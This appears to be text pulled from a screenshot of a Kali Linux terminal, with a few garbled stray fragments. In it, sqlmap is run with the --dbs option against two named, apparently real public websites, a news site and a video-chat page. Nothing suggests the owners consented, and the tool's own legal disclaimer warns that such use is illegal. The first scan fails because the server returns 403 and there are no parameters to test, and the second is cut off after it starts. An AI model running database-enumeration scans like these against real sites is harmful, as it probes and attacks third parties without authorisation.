 Applications Places Terminal Mon 01:21 1
root@kali: ~
File Edit View Search Terminal Help
403 (Forbidden) - 3 times
SQL
[*] shutting down at 00:51:26
sparta 192.168.
nmap.txt
root@kali:~# sqlmap -u   https://www.alsabahalyemeni.net/ --dbs
{1.0-dev-nongit-202112080a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
220.2-tool-output
[*] starting at 00:51:46
[00:51:46] [INFO] testing connection to the target URL
[00:51:47] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
[00:51:47] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[00:51:47] [INFO] testing if the target URL is stable
[00:51:48] [INFO] target URL is stable
[00:51:48] [CRITICAL] no parameter(s) found for testing in the provided data (e.g. GET parameter 'id' in 'www.site.com/index.php?id=1')
[00:51:48] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 3 times
[*] shutting down at 00:51:48
root@kali:~# sqlmap -u   "https://mnogochat.com/ar/video-chat.php" --dbs
{1.0-dev-nongit-202112080a89}